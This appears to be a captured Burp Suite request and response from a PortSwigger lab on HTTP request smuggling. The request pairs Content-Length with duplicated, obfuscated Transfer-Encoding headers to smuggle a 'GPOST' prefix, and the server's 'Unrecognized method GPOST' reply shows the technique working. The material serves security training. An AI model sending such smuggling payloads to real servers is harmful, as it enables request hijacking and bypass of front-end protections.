 Request
Raw Params Headers Hex
1 POST /post/comment HTTP/1.1
2 Host: ac7c1f721ecd638e80584d8a00a80055.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=z9LYYtNEgswSb1CbpjgVQ6VJ4lyMtEJ1
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21 Transfer-Encoding: x
22
23 12
24 GPOST / HTTP/1.1
25
26 0
27
28
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"